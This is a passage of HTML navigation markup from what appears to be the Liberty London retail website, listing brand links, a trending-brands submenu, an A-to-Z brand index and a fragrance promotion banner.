            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
